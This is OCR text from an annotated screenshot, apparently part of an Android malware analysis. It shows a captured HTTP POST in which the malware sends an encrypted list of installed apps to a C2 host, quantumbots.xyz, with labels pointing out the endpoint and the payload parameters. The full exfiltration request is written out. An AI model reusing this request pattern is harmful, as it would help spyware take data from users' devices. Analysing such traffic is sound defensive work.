 Request
Raw Params Headers Hex
Pretty Raw \n Actions
Dedicated API endpoint for
receiving the list of installed
apps
C2 server
Encrypted payload
between two
harcoded variables
called 'fuck', 'you')
1 POST /api/app/device/apps HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.0; Samsung Build/NBD92Y)
4 Host: quantumbots.xyz
5 Connection: close
6 Accept-Encoding: gzip, deflate
7 Content-Length: 944
8
9 fuck=
rezgSBt%2Fzi42tLLK2Zvegzs%2BW1BvMwxILBCnmHpetpWxOQuNfWH8uHpoYZ21y9pEIxWb6Pj3q8qR%0AH
KX3oYeVUvRA5svjwWdYmsQZIj%2BQbiSm4ZCiE2JXsbOSxESH08z30zJP9VU2GymirTS%2Blsn1%2B2jB%0A
z2uYhyFdDqrMn1mjg4EmWINtWVVS71qUecBuE41SbtkEKoa5GEcxixyQVD0%2FYRbVa61NAgto5wIK%0AO94
UYH9XhksQ%2FQDdoSw09a72hBOPfbM%2B02N3MXFV2n9GfHnT8F6kZNJ2WzrB%2Frwa6PvQB%2Bd%2BI6Gx%
0AkvdU%2BAsvf%2F3rqfoGCGKkh5AQJEriyuvYTeTRTfeVn0Jn4g5x8foWb8ikZv0cEV5mlSrrGMJenYyV%0
AUKSU17HT7Ju9BMuHPylTRlnnzSTVV03nHHc0DnoeVV%2FWhWY6jN%2BUIzF6QerF7%2B4y5DNBLmFVQO2%2
F%0ACZMcVfo3%2FyDY%2FTzBVbiZfFz91w7Lq%2BiW4J6z2%2FSu8kOx%2F8%2FZabdCWETirsZIFlQDgeyt
N%2B2qbGZ5%0Au0pQlIUvVhbQOQ72RukyE3YcraCZeVb%2BnTyNBcDsT3nqJkTqRGb9KGcOLwQRTS808kbJY
75hSeqz%0ANMcZ1lQd6stcBEKqLFjkC2fQJX7on4gCMAlm5ZWS8Lhm4v2BwkxyZst4C0D5Q66A2TFyyhTqwW
jO%0A0HRgxEcldyDq08ISp79gDQvm98LHJjYtaZmnyeotDdQDrMUuKxsH0hIWmWnvssERnyQWH1VjKN%2Fm%
0A0HEDfqQHtRXS%2BcVtTJWKWF9fOiQxbzFKw4H7rPRtixNS11NB%2FBQ%3D%0A&you=
XUDz1nj0csYZUU1iX0UX8A%3D%3D%0A